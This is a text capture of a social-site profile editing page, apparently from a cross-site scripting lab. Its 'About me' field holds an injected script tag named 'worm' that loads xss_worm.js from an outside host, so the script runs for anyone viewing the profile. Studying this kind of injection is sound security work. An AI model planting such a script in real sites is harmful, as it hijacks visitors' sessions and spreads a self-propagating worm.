 Edit profile
Display name
Boby
Boby
About me
Embed content Visual editor
<script type="text/javascript" id="worm"src="http://www.example60.com/xss_worm.js"></script>
Edit avatar
Edit profile
Change your settings
Account statistics